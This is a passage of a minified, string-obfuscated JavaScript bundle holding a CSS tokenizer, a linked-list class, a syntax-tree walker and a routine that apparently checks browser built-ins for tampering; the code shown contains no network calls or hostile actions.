h(t,e){return 92===t&&!u(e)&&e!==r}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[o(1065)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>o.A9,AJ:()=>o.AJ,Fg:()=>o.Fg,KJ:()=>i.KJ,LT:()=>o.LT,M$:()=>o.M$,Mi:()=>r.Mi,Mw:()=>o.Mw,Nb:()=>i.Nb,Ne:()=>o.Ne,Oh:()=>o.Oh,Q0:()=>o.Q0,Qf:()=>o.Qf,Qq:()=>o.Qq,Qx:()=>o.Qx,VY:()=>o.VY,Vw:()=>o.Vw,Vy:()=>o.Vy,X6:()=>o.X6,Z4:()=>i.Z4,_i:()=>o._i,eV:()=>c.e,fg:()=>o.fg,hk:()=>o.hk,i0:()=>r.i0,lh:()=>o.lh,no:()=>o.no,o6:()=>r.o6,qw:()=>l,s0:()=>o.s0,sR:()=>i.sR,tB:()=>r.tB,uX:()=>s.A,wN:()=>o.wN,yQ:()=>i.yQ,yp:()=>r.yp,zG:()=>o.zG,zt:()=>o.zt,zu:()=>o.zu});var o=n(2905),r=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2o;function s(e){return e<u?t[a2o(3831)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,r.o6)(s(f),s(f+1),s(f+2))?(d=o.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=o.Ne,void f++):void(d=o.wN)}function c(){const e=a2o,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(899))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=o.zt,void(f=n+4)):void function(){const n=e;for(d=o.s0,f=(0,i.yK)(t,f);f<t[n(1065)];f++){const e=t[n(3831)](f);switch((0,r.GI)(e)){case 41:return void f++;case r.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(1065)]?void(f<t[n(1065)]&&f++):(f=(0,i.FW)(t,f),void(d=o.VY));case 34:case 39:case 40:case r.lP:return f=(0,i.FW)(t,f),void(d=o.VY);case 92:if((0,r.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=o.VY)}}}()):40===s(f)?(d=o.zt,void f++):void(d=o.Vy)}function l(e){const n=a2o;for(e||(e=s(f++)),d=o.Qf;f<t[n(1065)];f++){const a=t[n(3831)](f);switch((0,r.GI)(a)){case e:return void f++;case r.U$:if((0,r.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=o.Fg);break;case 92:if(f===t[n(1065)]-1)break;const c=s(f+1);(0,r.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,r.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(1065)];let d,h=(0,r.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3831)](f);switch((0,r.GI)(u)){case r.U$:d=o.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,r.Eo)(s(f+1))||(0,r.Mi)(s(f+1),s(f+2))?(d=o.Vw,f=(0,i.Ui)(t,f+1)):(d=o._i,f++);break;case 39:l();break;case 40:d=o.AJ,f++;break;case 41:d=o.no,f++;break;case 43:(0,r.eO)(u,s(f+1),s(f+2))?a():(d=o._i,f++);break;case 44:d=o.A9,f++;break;case 45:(0,r.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=o.zG,f+=3):(0,r.o6)(u,s(f+1),s(f+2))?c():(d=o._i,f++);break;case 46:(0,r.eO)(u,s(f+1),s(f+2))?a():(d=o._i,f++);break;case 47:42===s(f+1)?(d=o.Mw,f=t[n(623)]("*/",f+2),f=-1===f?t[n(1065)]:f+2):(d=o._i,f++);break;case 58:d=o.Qx,f++;break;case 59:d=o.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=o.lh,f+=4):(d=o._i,f++);break;case 64:(0,r.o6)(s(f+1),s(f+2),s(f+3))?(d=o.zu,f=(0,i.Ui)(t,f+1)):(d=o._i,f++);break;case 91:d=o.hk,f++;break;case 92:(0,r.Mi)(u,s(f+1))?c():(d=o._i,f++);break;case 93:d=o.Oh,f++;break;case 123:d=o.X6,f++;break;case 125:d=o.Q0,f++;break;case r.Ym:a();break;case r.Od:c();break;default:d=o._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>r});const r=[o(1813),o(459),o(3781),o(2811),o(3807),o(525),o(2516),o(3432),o(539),o(1521),o(1830),o(2132),o(1383),o(3637),o(955),o(1870),o(3595),o(2828),o(3059),o(2877),o(3027),o(2533),o(3488),o(2107),o(1567),o(1850)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>o,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>r,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const o=0,r=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,M=22,E=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var o=n(2549);function r(t,e){const n=a2o;return e<t[n(1065)]?t[n(3831)](e):0}function i(t,e,n){return 13===n&&10===r(t,e+1)?2:1}function s(t,e,n){let r=t[a2o(3831)](e);return(0,o.Vv)(r)&&(r|=32),r===n}function a(t,e,n,r){const i=a2o;if(n-e!==r[i(1065)])return!1;if(e<0||n>t[i(1065)])return!1;for(let s=e;s<n;s++){const n=r[i(3831)](s-e);let a=t[i(3831)](s);if((0,o.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2o;for(;e>=0&&(0,o.i0)(t[n(3831)](e));e--);return e+1}function l(t,e){const n=a2o;for(;e<t[n(1065)]&&(0,o.i0)(t[n(3831)](e));e++);return e}function u(t,e){const n=a2o;for(;e<t[n(1065)]&&(0,o.yp)(t[n(3831)](e));e++);return e}function d(t,e){const n=a2o;if(e+=2,(0,o.tB)(r(t,e-1))){for(const i=Math[n(1357)](t[n(1065)],e+5);e<i&&(0,o.tB)(r(t,e));e++);const s=r(t,e);(0,o.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2o;for(;e<t[n(1065)];e++){const i=t[n(3831)](e);if(!(0,o.Eo)(i)){if(!(0,o.Mi)(i,r(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2o;let r=t[n(3831)](e);if(43!==r&&45!==r||(r=t[n(3831)](e+=1)),(0,o.yp)(r)&&(e=u(t,e+1),r=t[n(3831)](e)),46===r&&(0,o.yp)(t[n(3831)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;r=t[n(3831)](e+1),45!==r&&43!==r||(i=1,r=t[n(3831)](e+2)),(0,o.yp)(r)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2o;for(;e<t[n(1065)];e++){const i=t[n(3831)](e);if(41===i){e++;break}(0,o.Mi)(i,r(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2o;if(1===t[e(1065)]&&!(0,o.tB)(t[e(3831)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1996)](n)}},426:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{B:()=>i});let r=null;class i{static[o(3888)](t){return{prev:null,next:null,data:t}}constructor(){const t=o;this[t(3072)]=null,this[t(2456)]=null,this[t(2413)]=null}[o(3888)](t){return i[o(3888)](t)}[o(3710)](t,e){const n=o;let i;return null!==r?(i=r,r=r[n(2413)],i[n(1026)]=t,i[n(4328)]=e,i[n(2413)]=this[n(2413)]):i={prev:t,next:e,cursor:this[n(2413)]},this[n(2413)]=i,i}[o(4089)](){const t=o,{cursor:e}=this;this[t(2413)]=e[t(2413)],e[t(1026)]=null,e[t(4328)]=null,e[t(2413)]=r,r=e}[o(2210)](t,e,n,r){const i=o;let{cursor:s}=this;for(;null!==s;)s[i(1026)]===t&&(s[i(1026)]=e),s[i(4328)]===n&&(s[i(4328)]=r),s=s[i(2413)]}*[Symbol[o(2972)]](){const t=o;for(let e=this[t(3072)];null!==e;e=e[t(4328)])yield e[t(3062)]}get[o(2567)](){const t=o;let e=0;for(let n=this[t(3072)];null!==n;n=n[t(4328)])e++;return e}get[o(2838)](){return null===this[o(3072)]}get[o(3845)](){const t=o;return this[t(3072)]&&this[t(3072)][t(3062)]}get[o(335)](){const t=o;return this[t(2456)]&&this[t(2456)][t(3062)]}[o(3816)](t){const e=o;let n=null;this[e(3072)]=null;for(let o of t){const t=i[e(3888)](o);null!==n?n[e(4328)]=t:this[e(3072)]=t,t[e(1026)]=n,n=t}return this[e(2456)]=n,this}[o(3290)](){return[...this]}[o(3317)](){return[...this]}[o(2790)](t,e=this){const n=o,r=this[n(3710)](null,this[n(3072)]);for(;null!==r[n(4328)];){const o=r[n(4328)];r[n(4328)]=o[n(4328)],t[n(765)](e,o[n(3062)],o,this)}this[n(4089)]()}[o(4236)](t,e=this){const n=o,r=this[n(3710)](this[n(2456)],null);for(;null!==r[n(1026)];){const o=r[n(1026)];r[n(1026)]=o[n(1026)],t[n(765)](e,o[n(3062)],o,this)}this[n(4089)]()}[o(349)](t,e,n=this){const r=o;let i,s=this[r(3710)](null,this[r(3072)]),a=e;for(;null!==s[r(4328)];)i=s[r(4328)],s[r(4328)]=i[r(4328)],a=t[r(765)](n,a,i[r(3062)],i,this);return this[r(4089)](),a}[o(910)](t,e,n=this){const r=o;let i,s=this[r(3710)](this[r(2456)],null),a=e;for(;null!==s[r(1026)];)i=s[r(1026)],s[r(1026)]=i[r(1026)],a=t[r(765)](n,a,i[r(3062)],i,this);return this[r(4089)](),a}[o(3245)](t,e=this){const n=o;for(let o=this[n(3072)];null!==o;o=o[n(4328)])if(t[n(765)](e,o[n(3062)],o,this))return!0;return!1}[o(4228)](t,e=this){const n=o,r=new i;for(let o=this[n(3072)];null!==o;o=o[n(4328)])r[n(1188)](t[n(765)](e,o[n(3062)],o,this));return r}[o(3625)](t,e=this){const n=o,r=new i;for(let o=this[n(3072)];null!==o;o=o[n(4328)])t[n(765)](e,o[n(3062)],o,this)&&r[n(1188)](o[n(3062)]);return r}[o(3381)](t,e,n=this){const r=o;if(null===t)return;const i=this[r(3710)](null,t);for(;null!==i[r(4328)];){const t=i[r(4328)];if(i[r(4328)]=t[r(4328)],e[r(765)](n,t[r(3062)],t,this))break}this[r(4089)]()}[o(1200)](t,e,n=this){const r=o;if(null===t)return;const i=this[r(3710)](t,null);for(;null!==i[r(1026)];){const t=i[r(1026)];if(i[r(1026)]=t[r(1026)],e[r(765)](n,t[r(3062)],t,this))break}this[r(4089)]()}[o(1571)](){const t=o;this[t(3072)]=null,this[t(2456)]=null}[o(347)](){const t=o,e=new i;for(let n of this)e[t(1188)](n);return e}[o(1574)](t){const e=o;return this[e(2210)](null,t,this[e(3072)],t),null!==this[e(3072)]?(this[e(3072)][e(1026)]=t,t[e(4328)]=this[e(3072)]):this[e(2456)]=t,this[e(3072)]=t,this}[o(460)](t){const e=o;return this[e(1574)](i[e(3888)](t))}[o(2479)](t){return this[o(2626)](t)}[o(1188)](t){const e=o;return this[e(2626)](i[e(3888)](t))}[o(2626)](t,e=null){const n=o;if(null!==e)if(this[n(2210)](e[n(1026)],t,e,t),null===e[n(1026)]){if(this[n(3072)]!==e)throw new Error(n(3043));this[n(3072)]=t,e[n(1026)]=t,t[n(4328)]=e,this[n(2210)](null,t)}else e[n(1026)][n(4328)]=t,t[n(1026)]=e[n(1026)],e[n(1026)]=t,t[n(4328)]=e;else this[n(2210)](this[n(2456)],t,null,t),null!==this[n(2456)]?(this[n(2456)][n(4328)]=t,t[n(1026)]=this[n(2456)]):this[n(3072)]=t,this[n(2456)]=t;return this}[o(2480)](t,e){const n=o;return this[n(2626)](i[n(3888)](t),e)}[o(2801)](t){const e=o;if(this[e(2210)](t,t[e(1026)],t,t[e(4328)]),null!==t[e(1026)])t[e(1026)][e(4328)]=t[e(4328)];else{if(this[e(3072)]!==t)throw new Error(e(599));this[e(3072)]=t[e(4328)]}if(null!==t[e(4328)])t[e(4328)][e(1026)]=t[e(1026)];else{if(this[e(2456)]!==t)throw new Error(e(599));this[e(2456)]=t[e(1026)]}return t[e(1026)]=null,t[e(4328)]=null,t}[o(1012)](t){const e=o;this[e(2626)](i[e(3888)](t))}[o(4231)](){const t=o;return null!==this[t(2456)]?this[t(2801)](this[t(2456)]):null}[o(2202)](t){const e=o;this[e(1574)](i[e(3888)](t))}[o(603)](){const t=o;return null!==this[t(3072)]?this[t(2801)](this[t(3072)]):null}[o(1761)](t){const e=o;return this[e(2686)](t,this[e(3072)])}[o(2065)](t){return this[o(2686)](t)}[o(2686)](t,e){const n=o;return null===t[n(3072)]||(null!=e?(this[n(2210)](e[n(1026)],t[n(2456)],e,t[n(3072)]),null!==e[n(1026)]?(e[n(1026)][n(4328)]=t[n(3072)],t[n(3072)][n(1026)]=e[n(1026)]):this[n(3072)]=t[n(3072)],e[n(1026)]=t[n(2456)],t[n(2456)][n(4328)]=e):(this[n(2210)](this[n(2456)],t[n(2456)],null,t[n(3072)]),null!==this[n(2456)]?(this[n(2456)][n(4328)]=t[n(3072)],t[n(3072)][n(1026)]=this[n(2456)]):this[n(3072)]=t[n(3072)],this[n(2456)]=t[n(2456)]),t[n(3072)]=null,t[n(2456)]=null),this}[o(2534)](t,e){const n=o;n(3072)in e?this[n(2686)](e,t):this[n(2626)](e,t),this[n(2801)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function o(t,e){const n=a2o,o=Object[n(3812)](SyntaxError[n(4258)]),r=new Error;return Object[n(852)](o,{name:t,message:e,get stack(){const o=n;return(r[o(4131)]||"")[o(2534)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>o})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const o=new Map,r=new Map,i=45,s=function(t){const e=a2o;if(o[e(4102)](t))return o[e(2318)](t);const n=t[e(3234)]();let r=o[e(2318)](n);if(void 0===r){const t=c(n,0),o=t?"":l(n,0);r=Object[e(1324)]({basename:n[e(1375)](o[e(1065)]),name:n,prefix:o,vendor:o,custom:t})}return o[e(389)](t,r),r},a=function(t){const e=a2o;if(r[e(4102)](t))return r[e(2318)](t);let n=t,o=t[0];"/"===o?o="/"===t[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=c(n,o[e(1065)]);if(!i&&(n=n[e(3234)](),r[e(4102)](n))){const o=r[e(2318)](n);return r[e(389)](t,o),o}const s=i?"":l(n,o[e(1065)]),a=n[e(1375)](0,o[e(1065)]+s[e(1065)]),u=Object[e(1324)]({basename:n[e(1375)](a[e(1065)]),name:n[e(1375)](o[e(1065)]),hack:o,vendor:s,prefix:a,custom:i});return r[e(389)](t,u),u};function c(t,e){const n=a2o;return e=e||0,t[n(1065)]-e>=2&&t[n(3831)](e)===i&&t[n(3831)](e+1)===i}function l(t,e){const n=a2o;if(e=e||0,t[n(1065)]-e>=3&&t[n(3831)](e)===i&&t[n(3831)](e+1)!==i){const o=t[n(623)]("-",e+2);if(-1!==o)return t[n(2059)](e,o+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var o=n(4524);const r=92,i=34,s=39;function a(t){const e=a2o,n=t[e(1065)],a=t[e(3831)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3831)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3831)](i);if(s===r){if(i===l){i!==n-1&&(u=t[e(1375)](i+1));break}if(s=t[e(3831)](++i),(0,o.Mi)(r,s)){const n=i-1,r=(0,o.KJ)(t,n);i=r-1,u+=(0,o.sR)(t[e(2059)](n+1,r))}else 13===s&&10===t[e(3831)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2o,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(1065)];e++){const i=t[n(3831)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3038)](16),u=!0):i===c||i===r?(l+="\\"+t[n(1696)](e),u=!1):(u&&((0,o.tB)(i)||(0,o.i0)(i))&&(l+=" "),l+=t[n(1696)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var o=n(4524);const r=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2o,n=t[e(1065)];let r=4,s=t[e(3831)](n-1)===l?n-2:n-1,a="";for(;r<s&&(0,o.i0)(t[e(3831)](r));)r++;for(;r<s&&(0,o.i0)(t[e(3831)](s));)s--;for(let c=r;c<=s;c++){let r=t[e(3831)](c);if(r===i){if(c===s){c!==n-1&&(a=t[e(1375)](c+1));break}if(r=t[e(3831)](++c),(0,o.Mi)(i,r)){const n=c-1,r=(0,o.KJ)(t,n);c=r-1,a+=(0,o.sR)(t[e(2059)](n+1,r))}else 13===r&&10===t[e(3831)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2o;let n="",u=!1;for(let d=0;d<t[e(1065)];d++){const h=t[e(3831)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3038)](16),u=!0):h===r||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(1696)](d),u=!1):(u&&(0,o.tB)(h)&&(n+=" "),n+=t[e(1696)](d),u=!1):n+="�"}return e(565)+n+")"}},9365:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{j:()=>d});const{hasOwnProperty:r}=Object[o(4258)],i=function(){};function s(t){return o(1136)==typeof t?t:i}function a(t,e){return function(n,o,r){const i=a2o;n[i(438)]===e&&t[i(765)](this,n,o,r)}}function c(t,e){const n=o,i=e[n(2517)],s=[];for(const t in i){if(!1===r[n(765)](i,t))continue;let e=i[t];const o={name:t,type:!1,nullable:!1};Array[n(3744)](e)||(e=[e]);for(const t of e)null===t?o[n(1778)]=!0:n(2414)==typeof t?o[n(438)]=n(575):Array[n(3744)](t)&&(o[n(438)]=n(1385));o[n(438)]&&s[n(1012)](o)}return s[n(1065)]?{context:e[n(1544)],fields:s}:null}function l(t,e){const n=o,r=t[n(2325)][n(3722)](),i=t[n(973)],s=n(2414)==typeof i;return e&&r[n(2316)](),function(t,o,a,c){const l=n;let u;s&&(u=o[i],o[i]=t);for(const n of r){const o=t[n[l(839)]];if(!n[l(1778)]||o)if(l(1385)===n[l(438)]){if(e?o[l(910)](c,!1):o[l(349)](c,!1))return!0}else if(a(o))return!0}s&&(o[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:o,DeclarationList:r}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:o},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:o},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:o,DeclarationList:r}}}function d(t){const e=o,n=function(t){const e=a2o,n={};for(const o in t[e(575)])if(r[e(765)](t[e(575)],o)){const r=t[e(575)][o];if(!r[e(2517)])throw new Error(e(454)+o+e(1719));n[o]=c(0,r)}return n}(t),d={},h={},f=Symbol(e(828)),m=Symbol(e(2904));for(const t in n)r[e(765)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,o){const r=e;function c(t,e,n){const o=a2o,r=l[o(765)](y,t,e,n);return r===f||r!==m&&(!(!w[o(1539)](t[o(438)])||!w[t[o(438)]](t,y,c,b))||u[o(765)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,o)=>t||c(e,n,o);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(r(1136)==typeof o)l=o;else if(o&&(l=s(o[r(2451)]),u=s(o[r(329)]),o[r(2316)]&&(w=h),o[r(2906)])){if(p[r(1539)](o[r(2906)]))w=o[r(2316)]?g[o[r(2906)]]:p[o[r(2906)]];else if(!n[r(1539)](o[r(2906)]))throw new Error(r(3565)+o[r(2906)]+r(1734)+Object[r(2029)](n)[r(1061)]()[r(916)](", ")+")");l=a(l,o[r(2906)]),u=a(u,o[r(2906)])}if(l===i&&u===i)throw new Error(r(793));c(t)};return w[e(3494)]=f,w[e(1958)]=m,w[e(553)]=function(t,e){let n=null;return w(t,(function(t,o,r){if(e[a2o(765)](this,t,o,r))return n=t,f})),n},w[e(374)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,o,r){if(e[a2o(765)](this,t,o,r))return n=t,f}}),n},w[e(781)]=function(t,e){const n=[];return w(t,(function(t,o,r){const i=a2o;e[i(765)](this,t,o,r)&&n[i(1012)](t)})),n},w}}},o={};function U(t){const e=a2o;var n=o[t];if(void 0!==n)return n[e(1003)];var r=o[t]={exports:{}};return R[t](r,r[e(1003)],U),r[e(1003)]}U.d=(t,e)=>{const n=a2o;for(var o in e)U.o(e,o)&&!U.o(t,o)&&Object[n(637)](t,o,{enumerable:!0,get:e[o]})},U.g=function(){const t=a2o;if(t(3047)==typeof globalThis)return globalThis;try{return this||new Function(t(1594))()}catch(e){if(t(3047)==typeof window)return window}}(),U.o=(t,e)=>Object[Je(4258)][Je(1539)][Je(765)](t,e),U.r=t=>{const e=Je;e(1493)!=typeof Symbol&&Symbol[e(2764)]&&Object[e(637)](t,Symbol[e(2764)],{value:e(1343)}),Object[e(637)](t,e(2276),{value:!0})};var j={};(()=>{"use strict";const t=Je;var e=U(8599),n=U(7815),o=U(5027),r=U(129),i=U(8105),s=U(4838),a=U(7020),c=U(8486),l=U(6),u=U(1129);const d=()=>(0,l.c)((async t=>{const e=a2o;for(document[e(1940)]&&t();!document[e(1940)];)await(0,u.y)(100);t()}));var h=U(1849);const f=(t,e)=>{const n=a2o;if(n(2414)!=typeof t||n(2414)!=typeof e)return!1;const o=t[n(1065)],r=e[n(1065)];if(0===o&&0===r)return!0;if(0===o)return!1;if(0===r)return!0;if(o<r)return!1;let i=!0;for(let n=0;n<=r;n++)if(t[o-n]!==e[r-n]){i=!1;break}return i},m=(t,e)=>{const n=a2o;if(n(2414)!=typeof t||n(2414)!=typeof e)return!1;const o=t[n(1065)],r=e[n(1065)];if(0===o&&0===r)return!0;if(0===o)return!1;if(0===r)return!0;if(o<r)return!1;for(let o=0;o<t[n(1065)];o++)if(t[o]===e[0]){let r=!0;for(let i=1;i<e[n(1065)];i++)if(!t[o+i]||t[o+i]!==e[i]){r=!1;break}if(r)return!0}return!1},p=(t,e)=>{const n=a2o;if(n(2414)!=typeof t||n(2414)!=typeof e)return-1;const o=t[n(1065)],r=e[n(1065)];if(0===o&&0===r)return-1;if(0===o)return-1;if(0===r)return-1;if(o<r)return-1;for(let o=0;o<t[n(1065)];o++)if(t[o]===e[0]){let r=!0;for(let i=1;i<e[n(1065)];i++)if(!t[o+i]||t[o+i]!==e[i]){r=!1;break}if(r)return o}return-1},g=[[t(1843)],[t(3823)],[t(893),t(3369)],[t(893),t(3744)],[t(893),t(4258),t(3625)],[t(893),t(4258),t(553)],[t(893),t(4258),t(2219)],[t(893),t(4258),t(1092)],[t(893),t(4258),t(1749)],[t(893),t(4258),t(2790)],[t(893),t(4258),t(2795)],[t(893),t(4258),t(916)],[t(893),t(4258),t(4228)],[t(893),t(4258),t(1012)],[t(893),t(4258),t(349)],[t(893),t(4258),t(2316)],[t(893),t(4258),t(603)],[t(893),t(4258),t(3245)],[t(3827)],[t(611)],[t(4177)],[t(1878)],[t(1525)],[t(334)],[t(344),t(4258),t(2122)],[t(344),t(4258),t(4215)],[t(344),t(4258),t(2462)],[t(1303),t(4258),t(1202)],[t(937),t(1704)],[t(937),t(4258),t(2483)],[t(1139)],[t(4297)],[t(2621)],[t(1273),t(896)],[t(1273),t(1940)],[t(1273),t(371)],[t(1273),t(900)],[t(1273),t(3448)],[t(1273),t(2848)],[t(1273),t(2691)],[t(1273),t(1006)],[t(1273),t(1564)],[t(1273),t(925)],[t(1273),t(696)],[t(1273),t(1921)],[t(1273),t(3072),t(595)],[t(1273),t(3072),t(2605)],[t(1273),t(1262)],[t(1273),t(3102)],[t(1273),t(2114)],[t(1273),t(4154)],[t(1273),t(4213)],[t(1273),t(2926)],[t(1273),t(3101)],[t(1273),t(1949)],[t(3963),t(4258),t(925)],[t(3963),t(4258),t(2114)],[t(3963),t(4258),t(4154)],[t(3836),t(4258),t(522)],[t(3837),t(4258),t(3285)],[t(3837),t(4258),t(900)],[t(3837),t(4258),t(2801)],[t(1336),t(4258),t(3280)],[t(1336),t(4258),t(1294)],[t(1336),t(4258),t(4164)],[t(1336),t(4258),t(3760)],[t(1336),t(4258),t(3077)],[t(1336),t(4258),t(2008)],[t(1336),t(4258),t(2801)],[t(1336),t(4258),t(2080)],[t(1336),t(4258),t(2703)],[t(1336),t(4258),t(4324)],[t(1336),t(4258),t(579)],[t(887)],[t(3580)],[t(3559),t(4258),t(1291)],[t(2624)],[t(2261),t(4258),t(3709)],[t(2261),t(4258),t(2715)],[t(2814),t(4258),t(1843)],[t(2814),t(4258),t(2502)],[t(2988)],[t(3562)],[t(1745)],[t(794),t(4258),t(1873)],[t(794),t(4258),t(765)],[t(1378)],[t(1077),t(4258),t(2318)],[t(1602)],[t(375)],[t(1468)],[t(956)],[t(2217)],[t(2199)],[t(3535)],[t(4208)],[t(3521)],[t(1631)],[t(3243)],[t(989)],[t(2635)],[t(617),t(1743)],[t(617),t(640)],[t(1327),t(4258),t(2790)],[t(1327),t(4258),t(2318)],[t(1327),t(4258),t(389)],[t(2497),t(3741)],[t(2497),t(2839)],[t(2497),t(3974)],[t(2497),t(1357)],[t(2497),t(716)],[t(548)],[t(1689),t(4258),t(2130)],[t(2930),t(1337)],[t(2930),t(2889)],[t(2930),t(2971)],[t(3228),t(4258),t(595)],[t(3228),t(4258),t(1914)],[t(3228),t(4258),t(2128)],[t(4110),t(4258),t(2790)],[t(877),t(2915)],[t(1773),t(3821)],[t(1773),t(3483)],[t(1773),t(3859)],[t(1773),t(2029)],[t(1773),t(4258),t(3038)],[t(3102)],[t(1815)],[t(3490)],[t(2862)],[t(3172)],[t(2915)],[t(1855),t(3802)],[t(2130)],[t(3076),t(3588)],[t(3076),t(4258),t(4272)],[t(3076),t(4258),t(1970)],[t(3076),t(4258),t(3609)],[t(3076),t(2315)],[t(3076),t(3874)],[t(3076),t(1269)],[t(2701),t(4258),t(2909)],[t(2701),t(4258),t(1098)],[t(2502)],[t(402)],[t(2213)],[t(2178),t(4258),t(3813)],[t(2178),t(4258),t(864)],[t(1427)],[t(2051)],[t(1869)],[t(2492)],[t(1417)],[t(1261),t(2311)],[t(1261),t(4258),t(3831)],[t(1261),t(4258),t(3553)],[t(1261),t(4258),t(2352)],[t(1261),t(4258),t(2795)],[t(1261),t(4258),t(623)],[t(1261),t(4258),t(3824)],[t(1261),t(4258),t(2935)],[t(1261),t(4258),t(2534)],[t(1261),t(4258),t(3722)],[t(1261),t(4258),t(2090)],[t(1261),t(4258),t(1767)],[t(1261),t(4258),t(3234)],[t(1261),t(4258),t(654)],[t(1591)],[t(2926),t(1715)],[t(2926),t(1882)],[t(697),t(4258),t(2479)],[t(697),t(4258),t(2318)],[t(697),t(4258),t(389)],[t(419),t(4258),t(3102)],[t(419),t(4258),t(1340)]];function w(){const e=t;let n=arguments[e(1065)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(1065)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(1065)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(1065)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(3446);for(const d of g)if(u(d)){let h=e(1403);for(const f of d)h+="."+f;v(h)}}b=e(3768),e(1136)!=typeof n[e(937)][e(1704)]&&v(e(4265)),e(494)!=typeof n[e(937)][e(1704)]()&&v(e(1156));{b=e(2362);const w=new(n[e(419)]),y=()=>{};w[e(2628)]=y,w[e(2628)]!==y&&v(e(2789))}{b=e(3156);const A=n[e(1273)][e(2848)](e(1804))[e(3793)];A[e(2462)](e(2135),e(2017)),e(2017)!==A[e(2122)](e(2135))&&v(e(503)),A[e(4215)](e(2135)),A[e(2122)](e(2135))&&v(e(4260))}const r=n[e(1273)][e(2848)](e(1804)),s=n[e(1273)][e(2848)](e(4158));s[e(569)]=e(2669);const 